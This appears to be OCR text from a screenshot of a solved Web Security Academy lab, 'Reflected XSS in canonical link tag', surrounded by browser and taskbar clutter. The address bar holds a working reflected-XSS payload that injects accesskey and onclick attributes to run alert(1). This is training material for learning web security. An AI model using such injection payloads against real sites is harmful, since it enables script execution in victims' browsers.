 Untitled document - Google Doc
Reflected XSS in canonical link ta
ac241fbd1ede26cf80fdca4f00c50027.web-security-academy.net/?%27accesskey=%27x%27onclick=%27alert(1)
Apps Gmail YouTube B Navbar · Bootstrap... Google Meet G Google t Typing Lessons | Ea... Maps Reading list
Web Security
Academy
Reflected XSS in canonical link tag
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home
WE LIKE TO
BLOG
Type here to search
30°C Haze ENG
18:47
22-09-2021